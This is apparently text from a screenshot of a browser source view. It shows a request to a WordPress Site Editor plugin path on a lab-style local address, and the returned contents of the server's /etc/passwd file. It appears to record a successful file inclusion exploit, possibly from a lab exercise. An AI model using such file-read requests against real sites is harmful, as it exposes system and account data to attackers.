 view-source:http://172.17.0.2/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_sh
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false
21 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
22 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
23 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
24 curiosito:x:1000:1000::/home/curiosito:/bin/bash
25 {"success":true,"data":{"output":[]}}